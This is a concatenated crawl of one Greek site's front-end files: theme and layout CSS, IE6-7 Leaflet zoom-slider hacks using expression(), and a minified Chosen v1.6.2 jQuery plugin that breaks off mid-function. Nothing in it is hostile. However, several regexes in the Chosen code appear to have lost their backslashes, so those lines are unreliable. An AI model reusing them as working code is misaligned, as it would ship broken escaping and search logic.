h3{color:#fff;font-size:13px;font-weight:500;letter-spacing:0;margin:10px 0;text-transform:none}#style-switcher{background:#333;border-radius:0 0 4px 0;left:-205px;position:fixed;top:145px;width:205px;z-index:999}#style-switcher ul{list-style:none;margin-bottom:22px;padding:0}#style-switcher div{padding:6px 18px}#style-switcher h2{background:#282828;color:#fff;font-size:14px;font-weight:600;line-height:46px;margin-top:0;padding:0 0 0 20px}#style-switcher h2 a{background-color:#282828;border-radius:0 4px 4px 0;color:#fff;display:block;font-size:22px;height:46px;position:absolute;right:-46px;text-align:center;top:0;width:46px}#style-switcher h2 a i{position:relative;top:2px}.colors{list-style:none;margin:0 0 10px;overflow:hidden}.colors li{float:left;margin:4px 2px 0}.colors li a{cursor:pointer;display:block;height:17px;width:17px}div.layout-style{padding:0!important}.layout-style select{background-color:#505050;border:0;color:#aaa;cursor:pointer;font-size:14px;font-weight:600;margin:2px 0 25px;min-height:auto;padding:7px;width:164px}.main{background:#f91941}.green{background:#00a948}.blue{background:#004dda}.orange{background:#fa5b0f}.navy{background:#495d7f}.yellow{background:#ffb400}.peach{background:#fcab55}.red{background:#f30c0c}.beige{background:#bfa980}.cyan{background:#37b6bd}.celadon{background:#74aea1}.brown{background:#784e3d}.cherry{background:#911938}.gray{background:#555}.purple{background:#6441eb}.olive{background:#b3c211}.colors li a.active{box-shadow:inset 0 0 0 2px #fff}.colors li a{border-radius:3px}#reset{margin:-5px 0 15px}#reset a.button{font-size:13px;font-weight:700;padding:7px 14px}#reset a.button:hover{background-color:#fff;color:#333}@media only screen and (max-width:1024px){#style-switcher{display:none}}#style-switcher{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/maps/L.Control.Zoomslider.ie.css
body_size: 253
content:
/* IE6-7 specific hacks */
.leaflet-control-zoomslider-wrap {
	*width: 26px;
}
/* Fix IE6-divs having a too large min height  */
.leaflet-control-zoomslider-knob {
	*overflow: hidden;
}

/* Support for element:after { content: 'text' }  */
.leaflet-control-zoomslider-in {
	*zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '+');
}
.leaflet-control-zoomslider-out {
	*zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '-');
}

--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/elepod.css
body_size: 1699
content:



.dataLayersDiv input[type="checkbox"]
{
    width:auto;
    height:auto;
    line-height: auto;
}
.labelSpan
{
    padding-left:10px
}

.zoom-anim-dialog iframe
{
   
    object-fit:contain;
}

.p9
{
    border-radius:5%;
    min-width:0;
    height:auto;

    flex-shrink:25;

    object-fit:contain;
   
}

.p9_2
{
    border-top-right-radius:2.5% 5%;
    border-top-left-radius:2.5% 5%;
    border-bottom-right-radius:2.5% 5%;
    border-bottom-left-radius:2.5% 5%;
    min-width:0;
    height:auto;

    flex-shrink:25;

    object-fit:contain;
   
}


.p10div
{
    margin:2px;
    height:auto;
    width:270px;
    min-width:0;
    flex-shrink:25;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    cursor:pointer;
   
}

.p10div:hover .promoLabel, .p10div2:hover .promoLabel
{
    
visibility:visible;
}

.p10div2
{
    margin:2px;
    height:auto;
    max-height:200px;
    width:540px;
    min-width:0;
    min-height:0;
    flex-shrink:25;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
    cursor:pointer;
     
}

.promoLabel
{
    position:absolute;
    width:100%;
    bottom:5%;
    left:0;
    text-align:center;
    font-size:0.8em;
    color:white;
    line-height:normal;
    background-color:#DE3883;
    background-color:#F91942;
    visibility:hidden;
    padding:3px 0;
    cursor:pointer;
    border-top:1px solid white;
    border-bottom:1px solid white;
    opacity:0.75;
}

/*
.promoLabel:hover
{
    background-color:black;
    color:white;
}
*/


.p9wrapper
{
    width:100%;
    display:flex;
    margin:auto;
    justify-content:center;
}

.ui-autocomplete {
            max-height: 200px;
            overflow-y: auto;
            /* prevent horizontal scrollbar */
            overflow-x: hidden;
            /* add padding to account for vertical scrollbar */
            
            padding-right: 20px;
            font-size:0.7em;
            z-index:2000;
        }
.ui-menu, .ui-menu-item-wrapper
{
    line-height:normal !important;
}

.photoNumber
{
    background-color:red;
    color:white;
    display:inline-block;
    padding:5px;
    font-weight:700;
    border-right:1px solid white;
    border-bottom:1px solid white;
}

.pmp
{
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-top-left-radius:50%;
    border-bottom-left-radius:50%;
    display:inline-block;
    font-size:40px;
    background-color:red;
    position:fixed;
    right:0;
    top:200px;
    z-index:2000;
}

.pmm
{
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    border-top-right-radius:50%;
    border-bottom-right-radius:50%;
    display:inline-block;
    font-size:40px;
    background-color:red;
    position:fixed;
    left:0;
    top:200px;
     z-index:2000;
}

.subcat
{
    cursor:pointer;
  
}

.subcat span:hover
{
    text-decoration: underline;
    font-weight:800;
    background-color:silver;
}

.leaflet-top
{
    top:200px;
}

.leaflet-top, .leaflet-right
{
    width:50%;
}

.leaflet-control-layers-expanded
{
    width:50%;
}
.labelSpan
{
    padding-left:10px
}

.leaflet-control-layers-base
{
    text-align:left;
}
.leaflet-control-layers-base input
{
    display:inline;
    vertical-align:middle;
    margin:0;
}
.leaflet-control-layers-base span
{
   
    vertical-align:middle;

}

.switcher-laz
{
    display:inline-block;
    border:1px solid #f91942;
    color:#f91942;
    width:40px;
    height:40px;
    text-align:center;
    font-size:14px;
    border-radius:50%;
    transition:all 0.4s;
}

.switcher-laz i
{
    line-height:40px;
}

.switcher-laz:hover
{
    background-color:#f91942;
    color:white;
}


.parallaxLE {
    background-image: url("/pix/elepod-nsb.jpg");
    min-height: 500px; 
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
 

}

.clk
{
    cursor:pointer;

  
}



.swiper-pagination-bullet
{
    height:1vw;
    width:1vw;
    border:1px solid white;
    background-color:pink;
    opacity:1;
}

.swiper-pagination-bullet-active
{
    height:1vw;
    width:1vw;
    border:1px solid white;
    background-color:black;
}

.prl1
{
    background-color:#f91942;
    color:white;
    display:inline-block;
    width:auto;
    padding:5px 10px;
    border-radius:20px;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.prl2
{
    background-color:white;
    padding:10px 15px;
    border-radius:20px;
    font-size:18px; 
    color:#3c067a;
    font-weight:400;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
    opacity:0.8;
}

.tdst
{
    border:1px solid white;
    border-radius:15px;
    text-align:center;
    display:block;
    margin:auto;
    box-shadow: 10px 10px 15px -6px rgba(255,255,0255,1);
}

.tdst:hover
{
   
    box-shadow: 10px 10px 15px -6px rgba(255,0,0,1);
    background-color:#f91942;
}

#kw h2
{
    font-size:10px;
    display:inline-block;
}


.blackB
{
    background-color:black;
    color:white;
    padding:5px 15px;
    margin:5px;
    border-radius:20px;
    
}
.blackB h4
{
    display:inline;
    color:white;
    font-size:0.8em;
    transition:color 1.8s;
}

.blackB:hover
{
    background-color:white;
}

.blackB:hover h4
{

    color:black;
}

.breadWrapper
{
 padding:5px;

 margin-right:20px;
 position:relative;
 border:1px solid #f91942; 
 width:180px;
 height:180px;
 object-fit:contain  ; 

}

.breadWrapperLabel
{

    border:1px solid #f91942;
    background-color:white;
    opacity:0.8;
    width:180px;
    text-align:center;
    margin:auto;
    border-radius:20px;
    margin-right:20px;
}

.footerLe
{
    background-image:url('/pix/bg4.png') !important;
    background-size:contain !important;
    background-repeat: no-repeat !important;
    background-position: center !important; 
    background-color: #0e1b1f !important;
    margin-left:0 !important;
}

.footerLabel
{
    background-color:#f91942;
    color:white !important;
    border-radius:15px;
    text-align:center;
    padding:5px 0;
    font-size:1em !important;
}

#jobsHeader
{
    background-color: #0e1b1f;
    color:white;
    text-align:center;
    padding:20px;
    font-size:1.4em;
}

#jobsFormWrapper
{

    margin:auto;
    margin-top:30px;
    text-align:center;
   
}

#jobsFormWrapper input
{
   background-color: #dce1e3;

  
}

@media (max-width: 3000px) 
{
        #gp1 {display:none;}
        #gp2 {display:inline;}

}

@media (max-width: 1024px) 
{
        #gp1 {display:block;}
        #gp2 {display:none;}

}



--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/footer.css
body_size: 964
content:
   
.footerle
{
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    --blue: #5543d1;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #ff586e;
    --orange: #ff8853;
    --yellow: #ffa808;
    --green: #029e76;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --secondary: #1f2471;
    --success: #029e76;
    --info: #00aeff;
    --warning: #fea500;
    --danger: #ff5269;
    --light: #fffbf7;
    --dark: #262F5A;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --breakpoint-xxl: 1440;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --primary: #f55f8d;
    --gradient: linear-gradient(to right,#f55f8d 0,#f8ae56 51%,#f55f8d 100%);
    --gradientY: linear-gradient(to top,#f55f8d 0,#f8ae56 100%,#f55f8d 100%);
    --gradient-sec: linear-gradient(to right,#0e1b1f 0,#092933 51%,#0e1b1f 100%);
    --quote: url(../images/quotes-1.svg);
    --primary-hover: #dd3e6e;
    --primary-dark: #7b1534;
    --rgba-primary-05: rgba(245, 95, 141, 0.05);
    --rgba-primary-1: rgba(245, 95, 141, 0.1);
    --rgba-primary-2: rgba(245, 95, 141, 0.2);
    --rgba-primary-3: rgba(245, 95, 141, 0.3);
    --rgba-primary-4: rgba(245, 95, 141, 0.4);
    --rgba-primary-5: rgba(245, 95, 141, 0.5);
    --rgba-primary-6: rgba(245, 95, 141, 0.6);
    --rgba-primary-7: rgba(245, 95, 141, 0.7);
    --rgba-primary-8: rgba(245, 95, 141, 0.8);
    --rgba-primary-9: rgba(245, 95, 141, 0.9);
    --swiper-theme-color: #007aff;
    --swiper-navigation-size: 44px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    text-align: left;
    line-height: 1.6;
    box-sizing: border-box;
    outline: none;
    padding: 0;
    color: #fff;
    font-size: 15px;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    height: auto !important;
    background-color: #0e1b1f;
    background-size: contain;
    background-image: url("images/background/bg4.png");
    display: block; 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return 